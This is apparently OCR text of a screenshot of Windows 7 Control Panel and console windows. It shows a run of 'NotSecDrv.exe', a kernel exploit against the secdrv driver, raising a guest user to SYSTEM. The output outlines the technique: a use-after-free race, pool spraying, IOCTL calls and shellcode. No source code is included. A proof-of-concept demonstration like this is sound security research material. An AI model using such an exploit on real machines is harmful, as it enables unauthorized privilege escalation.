 Control Panel ▸ System and Security ▸ System
Search Control Panel
Control Panel Home
Device Manager
Remote settings
System protection
Advanced system settings
View basic information about your computer
Windows edition
Windows 7 Home Premium
Copyright © 2009 Microsoft Corporation.  All rights reserved.
Get more features with a new edition of Windows 7
C:\Windows\system32\cmd.exe
C:\Users\Guest\Documents>whoami
zoo-pc\guest
C:\Users\Guest\Documents>NotSecDrv.exe
[*] Device \\.\secdrv opened successfuly
[*] Shellcode located at: 0xd0000
[*] Freeing all previous allocation with the same tag, making sure we race on th
e same entry
[*] Sending IOCTL type 0x96, to allocate tag 0x13371337...
[*] Spraying and creating holes in the PagedPool, we need a good spot for the UA
F chunk
[*] Creating the FreeRacerThread in order to win the race condition...
[*] FreeRacerThread thread started on tag 0x13371337...
[*] FreeRacerThread waiting for the event to trigger
[*] Dispatching the Encryper IOCTL, triggering the UAF (hopefully)
[*] Successfully allocated huge regions with size: 0x20000000
[*] Sending IOCTL type 0x97 and signaling the FreeStartEvent...
[*] Free racer successfully freed the allocation, shellcode should be run now :)
[*] Encrypter DeviceIoControl finished with error: 0x1f
[*] Finished successfully!
-----------------------------------------------
WITH GREAT POWER COMES GREAT RESPONSIBILITY
-----------------------------------------------
C:\Users\Guest\Documents>whoami
nt authority\system
C:\Users\Guest\Documents>
Change settings
See also
Action Center
Windows Update
Performance Information and
Tools
12:28 PM
2/9/2018